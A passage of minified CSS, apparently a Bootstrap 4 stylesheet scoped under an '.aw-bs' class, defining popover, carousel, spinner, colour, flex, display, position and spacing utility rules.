Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.aw-bs .popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.aw-bs .popover .arrow::before,.aw-bs .popover .arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid}.aw-bs .bs-popover-top,.aw-bs .bs-popover-auto[x-placement^=top]{margin-bottom:.5rem}.aw-bs .bs-popover-top>.arrow,.aw-bs .bs-popover-auto[x-placement^=top]>.arrow{bottom:calc(-0.5rem - 1px)}.aw-bs .bs-popover-top>.arrow::before,.aw-bs .bs-popover-auto[x-placement^=top]>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.aw-bs .bs-popover-top>.arrow::after,.aw-bs .bs-popover-auto[x-placement^=top]>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.aw-bs .bs-popover-right,.aw-bs .bs-popover-auto[x-placement^=right]{margin-left:.5rem}.aw-bs .bs-popover-right>.arrow,.aw-bs .bs-popover-auto[x-placement^=right]>.arrow{left:calc(-0.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.aw-bs .bs-popover-right>.arrow::before,.aw-bs .bs-popover-auto[x-placement^=right]>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.aw-bs .bs-popover-right>.arrow::after,.aw-bs .bs-popover-auto[x-placement^=right]>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.aw-bs .bs-popover-bottom,.aw-bs .bs-popover-auto[x-placement^=bottom]{margin-top:.5rem}.aw-bs .bs-popover-bottom>.arrow,.aw-bs .bs-popover-auto[x-placement^=bottom]>.arrow{top:calc(-0.5rem - 1px)}.aw-bs .bs-popover-bottom>.arrow::before,.aw-bs .bs-popover-auto[x-placement^=bottom]>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.aw-bs .bs-popover-bottom>.arrow::after,.aw-bs .bs-popover-auto[x-placement^=bottom]>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.aw-bs .bs-popover-bottom .popover-header::before,.aw-bs .bs-popover-auto[x-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.aw-bs .bs-popover-left,.aw-bs .bs-popover-auto[x-placement^=left]{margin-right:.5rem}.aw-bs .bs-popover-left>.arrow,.aw-bs .bs-popover-auto[x-placement^=left]>.arrow{right:calc(-0.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.aw-bs .bs-popover-left>.arrow::before,.aw-bs .bs-popover-auto[x-placement^=left]>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.aw-bs .bs-popover-left>.arrow::after,.aw-bs .bs-popover-auto[x-placement^=left]>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.aw-bs .popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.aw-bs .popover-header:empty{display:none}.aw-bs .popover-body{padding:.5rem .75rem;color:#212529}.aw-bs .carousel{position:relative}.aw-bs .carousel.pointer-event{touch-action:pan-y}.aw-bs .carousel-inner{position:relative;width:100%;overflow:hidden}.aw-bs .carousel-inner::after{display:block;clear:both;content:""}.aw-bs .carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.aw-bs .carousel-item{transition:none}}.aw-bs .carousel-item.active,.aw-bs .carousel-item-next,.aw-bs .carousel-item-prev{display:block}.aw-bs .carousel-item-next:not(.carousel-item-left),.aw-bs .active.carousel-item-right{transform:translateX(100%)}.aw-bs .carousel-item-prev:not(.carousel-item-right),.aw-bs .active.carousel-item-left{transform:translateX(-100%)}.aw-bs .carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.aw-bs .carousel-fade .carousel-item.active,.aw-bs .carousel-fade .carousel-item-next.carousel-item-left,.aw-bs .carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.aw-bs .carousel-fade .active.carousel-item-left,.aw-bs .carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.aw-bs .carousel-fade .active.carousel-item-left,.aw-bs .carousel-fade .active.carousel-item-right{transition:none}}.aw-bs .carousel-control-prev,.aw-bs .carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.aw-bs .carousel-control-prev,.aw-bs .carousel-control-next{transition:none}}.aw-bs .carousel-control-prev:hover,.aw-bs .carousel-control-prev:focus,.aw-bs .carousel-control-next:hover,.aw-bs .carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.aw-bs .carousel-control-prev{left:0}.aw-bs .carousel-control-next{right:0}.aw-bs .carousel-control-prev-icon,.aw-bs .carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.aw-bs .carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.aw-bs .carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.aw-bs .carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.aw-bs .carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.aw-bs .carousel-indicators li{transition:none}}.aw-bs .carousel-indicators .active{opacity:1}.aw-bs .carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}.aw-bs .spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;border:.25em solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.aw-bs .spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.aw-bs .spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.aw-bs .spinner-grow-sm{width:1rem;height:1rem}@media(prefers-reduced-motion: reduce){.aw-bs .spinner-border,.aw-bs .spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.aw-bs .align-baseline{vertical-align:baseline !important}.aw-bs .align-top{vertical-align:top !important}.aw-bs .align-middle{vertical-align:middle !important}.aw-bs .align-bottom{vertical-align:bottom !important}.aw-bs .align-text-bottom{vertical-align:text-bottom !important}.aw-bs .align-text-top{vertical-align:text-top !important}.aw-bs .bg-primary{background-color:#007bff !important}.aw-bs a.bg-primary:hover,.aw-bs a.bg-primary:focus,.aw-bs button.bg-primary:hover,.aw-bs button.bg-primary:focus{background-color:#0062cc !important}.aw-bs .bg-secondary{background-color:#007ca0 !important}.aw-bs a.bg-secondary:hover,.aw-bs a.bg-secondary:focus,.aw-bs button.bg-secondary:hover,.aw-bs button.bg-secondary:focus{background-color:#00546d !important}.aw-bs .bg-success{background-color:#28a745 !important}.aw-bs a.bg-success:hover,.aw-bs a.bg-success:focus,.aw-bs button.bg-success:hover,.aw-bs button.bg-success:focus{background-color:#1e7e34 !important}.aw-bs .bg-info{background-color:#17a2b8 !important}.aw-bs a.bg-info:hover,.aw-bs a.bg-info:focus,.aw-bs button.bg-info:hover,.aw-bs button.bg-info:focus{background-color:#117a8b !important}.aw-bs .bg-warning{background-color:#ffc107 !important}.aw-bs a.bg-warning:hover,.aw-bs a.bg-warning:focus,.aw-bs button.bg-warning:hover,.aw-bs button.bg-warning:focus{background-color:#d39e00 !important}.aw-bs .bg-danger{background-color:#dc3545 !important}.aw-bs a.bg-danger:hover,.aw-bs a.bg-danger:focus,.aw-bs button.bg-danger:hover,.aw-bs button.bg-danger:focus{background-color:#bd2130 !important}.aw-bs .bg-light{background-color:#f8f9fa !important}.aw-bs a.bg-light:hover,.aw-bs a.bg-light:focus,.aw-bs button.bg-light:hover,.aw-bs button.bg-light:focus{background-color:#dae0e5 !important}.aw-bs .bg-dark{background-color:#343a40 !important}.aw-bs a.bg-dark:hover,.aw-bs a.bg-dark:focus,.aw-bs button.bg-dark:hover,.aw-bs button.bg-dark:focus{background-color:#1d2124 !important}.aw-bs .bg-white{background-color:#fff !important}.aw-bs .bg-transparent{background-color:rgba(0,0,0,0) !important}.aw-bs .border{border:1px solid #dee2e6 !important}.aw-bs .border-top{border-top:1px solid #dee2e6 !important}.aw-bs .border-right{border-right:1px solid #dee2e6 !important}.aw-bs .border-bottom{border-bottom:1px solid #dee2e6 !important}.aw-bs .border-left{border-left:1px solid #dee2e6 !important}.aw-bs .border-0{border:0 !important}.aw-bs .border-top-0{border-top:0 !important}.aw-bs .border-right-0{border-right:0 !important}.aw-bs .border-bottom-0{border-bottom:0 !important}.aw-bs .border-left-0{border-left:0 !important}.aw-bs .border-primary{border-color:#007bff !important}.aw-bs .border-secondary{border-color:#007ca0 !important}.aw-bs .border-success{border-color:#28a745 !important}.aw-bs .border-info{border-color:#17a2b8 !important}.aw-bs .border-warning{border-color:#ffc107 !important}.aw-bs .border-danger{border-color:#dc3545 !important}.aw-bs .border-light{border-color:#f8f9fa !important}.aw-bs .border-dark{border-color:#343a40 !important}.aw-bs .border-white{border-color:#fff !important}.aw-bs .rounded-sm{border-radius:.2rem !important}.aw-bs .rounded{border-radius:.25rem !important}.aw-bs .rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.aw-bs .rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.aw-bs .rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.aw-bs .rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.aw-bs .rounded-lg{border-radius:.3rem !important}.aw-bs .rounded-circle{border-radius:50% !important}.aw-bs .rounded-pill{border-radius:50rem !important}.aw-bs .rounded-0{border-radius:0 !important}.aw-bs .clearfix::after{display:block;clear:both;content:""}.aw-bs .d-none{display:none !important}.aw-bs .d-inline{display:inline !important}.aw-bs .d-inline-block{display:inline-block !important}.aw-bs .d-block{display:block !important}.aw-bs .d-table{display:table !important}.aw-bs .d-table-row{display:table-row !important}.aw-bs .d-table-cell{display:table-cell !important}.aw-bs .d-flex{display:flex !important}.aw-bs .d-inline-flex{display:inline-flex !important}@media(min-width: 576px){.aw-bs .d-sm-none{display:none !important}.aw-bs .d-sm-inline{display:inline !important}.aw-bs .d-sm-inline-block{display:inline-block !important}.aw-bs .d-sm-block{display:block !important}.aw-bs .d-sm-table{display:table !important}.aw-bs .d-sm-table-row{display:table-row !important}.aw-bs .d-sm-table-cell{display:table-cell !important}.aw-bs .d-sm-flex{display:flex !important}.aw-bs .d-sm-inline-flex{display:inline-flex !important}}@media(min-width: 768px){.aw-bs .d-md-none{display:none !important}.aw-bs .d-md-inline{display:inline !important}.aw-bs .d-md-inline-block{display:inline-block !important}.aw-bs .d-md-block{display:block !important}.aw-bs .d-md-table{display:table !important}.aw-bs .d-md-table-row{display:table-row !important}.aw-bs .d-md-table-cell{display:table-cell !important}.aw-bs .d-md-flex{display:flex !important}.aw-bs .d-md-inline-flex{display:inline-flex !important}}@media(min-width: 992px){.aw-bs .d-lg-none{display:none !important}.aw-bs .d-lg-inline{display:inline !important}.aw-bs .d-lg-inline-block{display:inline-block !important}.aw-bs .d-lg-block{display:block !important}.aw-bs .d-lg-table{display:table !important}.aw-bs .d-lg-table-row{display:table-row !important}.aw-bs .d-lg-table-cell{display:table-cell !important}.aw-bs .d-lg-flex{display:flex !important}.aw-bs .d-lg-inline-flex{display:inline-flex !important}}@media(min-width: 1200px){.aw-bs .d-xl-none{display:none !important}.aw-bs .d-xl-inline{display:inline !important}.aw-bs .d-xl-inline-block{display:inline-block !important}.aw-bs .d-xl-block{display:block !important}.aw-bs .d-xl-table{display:table !important}.aw-bs .d-xl-table-row{display:table-row !important}.aw-bs .d-xl-table-cell{display:table-cell !important}.aw-bs .d-xl-flex{display:flex !important}.aw-bs .d-xl-inline-flex{display:inline-flex !important}}@media print{.aw-bs .d-print-none{display:none !important}.aw-bs .d-print-inline{display:inline !important}.aw-bs .d-print-inline-block{display:inline-block !important}.aw-bs .d-print-block{display:block !important}.aw-bs .d-print-table{display:table !important}.aw-bs .d-print-table-row{display:table-row !important}.aw-bs .d-print-table-cell{display:table-cell !important}.aw-bs .d-print-flex{display:flex !important}.aw-bs .d-print-inline-flex{display:inline-flex !important}}.aw-bs .embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.aw-bs .embed-responsive::before{display:block;content:""}.aw-bs .embed-responsive .embed-responsive-item,.aw-bs .embed-responsive iframe,.aw-bs .embed-responsive embed,.aw-bs .embed-responsive object,.aw-bs .embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.aw-bs .embed-responsive-21by9::before{padding-top:42.85714286%}.aw-bs .embed-responsive-16by9::before{padding-top:56.25%}.aw-bs .embed-responsive-4by3::before{padding-top:75%}.aw-bs .embed-responsive-1by1::before{padding-top:100%}.aw-bs .flex-row{flex-direction:row !important}.aw-bs .flex-column{flex-direction:column !important}.aw-bs .flex-row-reverse{flex-direction:row-reverse !important}.aw-bs .flex-column-reverse{flex-direction:column-reverse !important}.aw-bs .flex-wrap{flex-wrap:wrap !important}.aw-bs .flex-nowrap{flex-wrap:nowrap !important}.aw-bs .flex-wrap-reverse{flex-wrap:wrap-reverse !important}.aw-bs .flex-fill{flex:1 1 auto !important}.aw-bs .flex-grow-0{flex-grow:0 !important}.aw-bs .flex-grow-1{flex-grow:1 !important}.aw-bs .flex-shrink-0{flex-shrink:0 !important}.aw-bs .flex-shrink-1{flex-shrink:1 !important}.aw-bs .justify-content-start{justify-content:flex-start !important}.aw-bs .justify-content-end{justify-content:flex-end !important}.aw-bs .justify-content-center{justify-content:center !important}.aw-bs .justify-content-between{justify-content:space-between !important}.aw-bs .justify-content-around{justify-content:space-around !important}.aw-bs .align-items-start{align-items:flex-start !important}.aw-bs .align-items-end{align-items:flex-end !important}.aw-bs .align-items-center{align-items:center !important}.aw-bs .align-items-baseline{align-items:baseline !important}.aw-bs .align-items-stretch{align-items:stretch !important}.aw-bs .align-content-start{align-content:flex-start !important}.aw-bs .align-content-end{align-content:flex-end !important}.aw-bs .align-content-center{align-content:center !important}.aw-bs .align-content-between{align-content:space-between !important}.aw-bs .align-content-around{align-content:space-around !important}.aw-bs .align-content-stretch{align-content:stretch !important}.aw-bs .align-self-auto{-ms-grid-row-align:auto !important;align-self:auto !important}.aw-bs .align-self-start{align-self:flex-start !important}.aw-bs .align-self-end{align-self:flex-end !important}.aw-bs .align-self-center{-ms-grid-row-align:center !important;align-self:center !important}.aw-bs .align-self-baseline{align-self:baseline !important}.aw-bs .align-self-stretch{-ms-grid-row-align:stretch !important;align-self:stretch !important}@media(min-width: 576px){.aw-bs .flex-sm-row{flex-direction:row !important}.aw-bs .flex-sm-column{flex-direction:column !important}.aw-bs .flex-sm-row-reverse{flex-direction:row-reverse !important}.aw-bs .flex-sm-column-reverse{flex-direction:column-reverse !important}.aw-bs .flex-sm-wrap{flex-wrap:wrap !important}.aw-bs .flex-sm-nowrap{flex-wrap:nowrap !important}.aw-bs .flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.aw-bs .flex-sm-fill{flex:1 1 auto !important}.aw-bs .flex-sm-grow-0{flex-grow:0 !important}.aw-bs .flex-sm-grow-1{flex-grow:1 !important}.aw-bs .flex-sm-shrink-0{flex-shrink:0 !important}.aw-bs .flex-sm-shrink-1{flex-shrink:1 !important}.aw-bs .justify-content-sm-start{justify-content:flex-start !important}.aw-bs .justify-content-sm-end{justify-content:flex-end !important}.aw-bs .justify-content-sm-center{justify-content:center !important}.aw-bs .justify-content-sm-between{justify-content:space-between !important}.aw-bs .justify-content-sm-around{justify-content:space-around !important}.aw-bs .align-items-sm-start{align-items:flex-start !important}.aw-bs .align-items-sm-end{align-items:flex-end !important}.aw-bs .align-items-sm-center{align-items:center !important}.aw-bs .align-items-sm-baseline{align-items:baseline !important}.aw-bs .align-items-sm-stretch{align-items:stretch !important}.aw-bs .align-content-sm-start{align-content:flex-start !important}.aw-bs .align-content-sm-end{align-content:flex-end !important}.aw-bs .align-content-sm-center{align-content:center !important}.aw-bs .align-content-sm-between{align-content:space-between !important}.aw-bs .align-content-sm-around{align-content:space-around !important}.aw-bs .align-content-sm-stretch{align-content:stretch !important}.aw-bs .align-self-sm-auto{-ms-grid-row-align:auto !important;align-self:auto !important}.aw-bs .align-self-sm-start{align-self:flex-start !important}.aw-bs .align-self-sm-end{align-self:flex-end !important}.aw-bs .align-self-sm-center{-ms-grid-row-align:center !important;align-self:center !important}.aw-bs .align-self-sm-baseline{align-self:baseline !important}.aw-bs .align-self-sm-stretch{-ms-grid-row-align:stretch !important;align-self:stretch !important}}@media(min-width: 768px){.aw-bs .flex-md-row{flex-direction:row !important}.aw-bs .flex-md-column{flex-direction:column !important}.aw-bs .flex-md-row-reverse{flex-direction:row-reverse !important}.aw-bs .flex-md-column-reverse{flex-direction:column-reverse !important}.aw-bs .flex-md-wrap{flex-wrap:wrap !important}.aw-bs .flex-md-nowrap{flex-wrap:nowrap !important}.aw-bs .flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.aw-bs .flex-md-fill{flex:1 1 auto !important}.aw-bs .flex-md-grow-0{flex-grow:0 !important}.aw-bs .flex-md-grow-1{flex-grow:1 !important}.aw-bs .flex-md-shrink-0{flex-shrink:0 !important}.aw-bs .flex-md-shrink-1{flex-shrink:1 !important}.aw-bs .justify-content-md-start{justify-content:flex-start !important}.aw-bs .justify-content-md-end{justify-content:flex-end !important}.aw-bs .justify-content-md-center{justify-content:center !important}.aw-bs .justify-content-md-between{justify-content:space-between !important}.aw-bs .justify-content-md-around{justify-content:space-around !important}.aw-bs .align-items-md-start{align-items:flex-start !important}.aw-bs .align-items-md-end{align-items:flex-end !important}.aw-bs .align-items-md-center{align-items:center !important}.aw-bs .align-items-md-baseline{align-items:baseline !important}.aw-bs .align-items-md-stretch{align-items:stretch !important}.aw-bs .align-content-md-start{align-content:flex-start !important}.aw-bs .align-content-md-end{align-content:flex-end !important}.aw-bs .align-content-md-center{align-content:center !important}.aw-bs .align-content-md-between{align-content:space-between !important}.aw-bs .align-content-md-around{align-content:space-around !important}.aw-bs .align-content-md-stretch{align-content:stretch !important}.aw-bs .align-self-md-auto{-ms-grid-row-align:auto !important;align-self:auto !important}.aw-bs .align-self-md-start{align-self:flex-start !important}.aw-bs .align-self-md-end{align-self:flex-end !important}.aw-bs .align-self-md-center{-ms-grid-row-align:center !important;align-self:center !important}.aw-bs .align-self-md-baseline{align-self:baseline !important}.aw-bs .align-self-md-stretch{-ms-grid-row-align:stretch !important;align-self:stretch !important}}@media(min-width: 992px){.aw-bs .flex-lg-row{flex-direction:row !important}.aw-bs .flex-lg-column{flex-direction:column !important}.aw-bs .flex-lg-row-reverse{flex-direction:row-reverse !important}.aw-bs .flex-lg-column-reverse{flex-direction:column-reverse !important}.aw-bs .flex-lg-wrap{flex-wrap:wrap !important}.aw-bs .flex-lg-nowrap{flex-wrap:nowrap !important}.aw-bs .flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.aw-bs .flex-lg-fill{flex:1 1 auto !important}.aw-bs .flex-lg-grow-0{flex-grow:0 !important}.aw-bs .flex-lg-grow-1{flex-grow:1 !important}.aw-bs .flex-lg-shrink-0{flex-shrink:0 !important}.aw-bs .flex-lg-shrink-1{flex-shrink:1 !important}.aw-bs .justify-content-lg-start{justify-content:flex-start !important}.aw-bs .justify-content-lg-end{justify-content:flex-end !important}.aw-bs .justify-content-lg-center{justify-content:center !important}.aw-bs .justify-content-lg-between{justify-content:space-between !important}.aw-bs .justify-content-lg-around{justify-content:space-around !important}.aw-bs .align-items-lg-start{align-items:flex-start !important}.aw-bs .align-items-lg-end{align-items:flex-end !important}.aw-bs .align-items-lg-center{align-items:center !important}.aw-bs .align-items-lg-baseline{align-items:baseline !important}.aw-bs .align-items-lg-stretch{align-items:stretch !important}.aw-bs .align-content-lg-start{align-content:flex-start !important}.aw-bs .align-content-lg-end{align-content:flex-end !important}.aw-bs .align-content-lg-center{align-content:center !important}.aw-bs .align-content-lg-between{align-content:space-between !important}.aw-bs .align-content-lg-around{align-content:space-around !important}.aw-bs .align-content-lg-stretch{align-content:stretch !important}.aw-bs .align-self-lg-auto{-ms-grid-row-align:auto !important;align-self:auto !important}.aw-bs .align-self-lg-start{align-self:flex-start !important}.aw-bs .align-self-lg-end{align-self:flex-end !important}.aw-bs .align-self-lg-center{-ms-grid-row-align:center !important;align-self:center !important}.aw-bs .align-self-lg-baseline{align-self:baseline !important}.aw-bs .align-self-lg-stretch{-ms-grid-row-align:stretch !important;align-self:stretch !important}}@media(min-width: 1200px){.aw-bs .flex-xl-row{flex-direction:row !important}.aw-bs .flex-xl-column{flex-direction:column !important}.aw-bs .flex-xl-row-reverse{flex-direction:row-reverse !important}.aw-bs .flex-xl-column-reverse{flex-direction:column-reverse !important}.aw-bs .flex-xl-wrap{flex-wrap:wrap !important}.aw-bs .flex-xl-nowrap{flex-wrap:nowrap !important}.aw-bs .flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.aw-bs .flex-xl-fill{flex:1 1 auto !important}.aw-bs .flex-xl-grow-0{flex-grow:0 !important}.aw-bs .flex-xl-grow-1{flex-grow:1 !important}.aw-bs .flex-xl-shrink-0{flex-shrink:0 !important}.aw-bs .flex-xl-shrink-1{flex-shrink:1 !important}.aw-bs .justify-content-xl-start{justify-content:flex-start !important}.aw-bs .justify-content-xl-end{justify-content:flex-end !important}.aw-bs .justify-content-xl-center{justify-content:center !important}.aw-bs .justify-content-xl-between{justify-content:space-between !important}.aw-bs .justify-content-xl-around{justify-content:space-around !important}.aw-bs .align-items-xl-start{align-items:flex-start !important}.aw-bs .align-items-xl-end{align-items:flex-end !important}.aw-bs .align-items-xl-center{align-items:center !important}.aw-bs .align-items-xl-baseline{align-items:baseline !important}.aw-bs .align-items-xl-stretch{align-items:stretch !important}.aw-bs .align-content-xl-start{align-content:flex-start !important}.aw-bs .align-content-xl-end{align-content:flex-end !important}.aw-bs .align-content-xl-center{align-content:center !important}.aw-bs .align-content-xl-between{align-content:space-between !important}.aw-bs .align-content-xl-around{align-content:space-around !important}.aw-bs .align-content-xl-stretch{align-content:stretch !important}.aw-bs .align-self-xl-auto{-ms-grid-row-align:auto !important;align-self:auto !important}.aw-bs .align-self-xl-start{align-self:flex-start !important}.aw-bs .align-self-xl-end{align-self:flex-end !important}.aw-bs .align-self-xl-center{-ms-grid-row-align:center !important;align-self:center !important}.aw-bs .align-self-xl-baseline{align-self:baseline !important}.aw-bs .align-self-xl-stretch{-ms-grid-row-align:stretch !important;align-self:stretch !important}}.aw-bs .float-left{float:left !important}.aw-bs .float-right{float:right !important}.aw-bs .float-none{float:none !important}@media(min-width: 576px){.aw-bs .float-sm-left{float:left !important}.aw-bs .float-sm-right{float:right !important}.aw-bs .float-sm-none{float:none !important}}@media(min-width: 768px){.aw-bs .float-md-left{float:left !important}.aw-bs .float-md-right{float:right !important}.aw-bs .float-md-none{float:none !important}}@media(min-width: 992px){.aw-bs .float-lg-left{float:left !important}.aw-bs .float-lg-right{float:right !important}.aw-bs .float-lg-none{float:none !important}}@media(min-width: 1200px){.aw-bs .float-xl-left{float:left !important}.aw-bs .float-xl-right{float:right !important}.aw-bs .float-xl-none{float:none !important}}.aw-bs .user-select-all{-webkit-user-select:all !important;-moz-user-select:all !important;-ms-user-select:all !important;user-select:all !important}.aw-bs .user-select-auto{-webkit-user-select:auto !important;-moz-user-select:auto !important;-ms-user-select:auto !important;user-select:auto !important}.aw-bs .user-select-none{-webkit-user-select:none !important;-moz-user-select:none !important;-ms-user-select:none !important;user-select:none !important}.aw-bs .overflow-auto{overflow:auto !important}.aw-bs .overflow-hidden{overflow:hidden !important}.aw-bs .position-static{position:static !important}.aw-bs .position-relative{position:relative !important}.aw-bs .position-absolute{position:absolute !important}.aw-bs .position-fixed{position:fixed !important}.aw-bs .position-sticky{position:-webkit-sticky !important;position:sticky !important}.aw-bs .fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.aw-bs .fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports((position: -webkit-sticky) or (position: sticky)){.aw-bs .sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.aw-bs .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.aw-bs .sr-only-focusable:active,.aw-bs .sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.aw-bs .shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.aw-bs .shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.aw-bs .shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.aw-bs .shadow-none{box-shadow:none !important}.aw-bs .w-25{width:25% !important}.aw-bs .w-50{width:50% !important}.aw-bs .w-75{width:75% !important}.aw-bs .w-100{width:100% !important}.aw-bs .w-auto{width:auto !important}.aw-bs .h-25{height:25% !important}.aw-bs .h-50{height:50% !important}.aw-bs .h-75{height:75% !important}.aw-bs .h-100{height:100% !important}.aw-bs .h-auto{height:auto !important}.aw-bs .mw-100{max-width:100% !important}.aw-bs .mh-100{max-height:100% !important}.aw-bs .min-vw-100{min-width:100vw !important}.aw-bs .min-vh-100{min-height:100vh !important}.aw-bs .vw-100{width:100vw !important}.aw-bs .vh-100{height:100vh !important}.aw-bs .m-0{margin:0 !important}.aw-bs .mt-0,.aw-bs .my-0{margin-top:0 !important}.aw-bs .mr-0,.aw-bs .mx-0{margin-right:0 !important}.aw-bs .mb-0,.aw-bs .my-0{margin-bottom:0 !important}.aw-bs .ml-0,.aw-bs .mx-0{margin-left:0 !important}.aw-bs .m-1{margin:.25rem !important}.aw-bs .mt-1,.aw-bs .my-1{margin-top:.25rem !important}.aw-bs .mr-1,.aw-bs .mx-1{margin-right:.25rem !important}.aw-bs .mb-1,.aw-bs .my-1{margin-bottom:.25rem !important}.aw-bs .ml-1,.aw-bs .mx-1{margin-left:.25rem !important}.aw-bs .m-2{margin:.5rem !important}.aw-bs .mt-2,.aw-bs .my-2{margin-top:.5rem !important}.aw-bs .mr-2,.aw-bs .mx-2{margin-right:.5rem !important}.aw-bs .mb-2,.aw-bs .my-2{margin-bottom:.5rem !important}.aw-bs .ml-2,.aw-bs .mx-2{margin-left:.5rem !important}.aw-bs .m-3{margin:1rem !important}.aw-bs .mt-3,.aw-bs .my-3{margin-top:1rem !important}.aw-bs .mr-3,.aw-bs .mx-3{margin-right:1rem !important}.aw-bs .mb-3,.aw-bs .my-3{margin-bottom:1rem !important}.aw-bs .ml-3,.aw-bs .mx-3{margin-left:1rem !important}.aw-bs .m-4{margin:1.5rem !important}.aw-bs .mt-4,.aw-bs .my-4{margin-top:1.5rem !important}.aw-bs .mr-4,.aw-bs .mx-4{margin-right:1.5rem !important}.aw-bs .mb-4,.aw-bs .my-4{margin-bottom:1.5rem !important}.aw-bs .ml-4,.aw-bs .mx-4{margin-left:1.5rem !important}.aw-bs .m-5{margin:3rem !important}.aw-bs .mt-5,.aw-bs .my-5{margin-top:3rem !important}.aw-bs .mr-5,.aw-bs .mx-5{margin-right:3rem !important}.aw-bs .mb-5,.aw-bs .my-5{margin-bottom:3rem !important}.aw-bs .ml-5,.aw-bs .mx-5{margin-left:3rem !important}.aw-bs .p-0{padding:0 !important}.aw-bs .pt-0,.aw-bs .py-0{padding-top:0 !important}.aw-bs .pr-0,.aw-bs .px-0{padding-right:0 !important}.aw-bs .pb-0,.aw-bs .py-0{padding-bottom:0 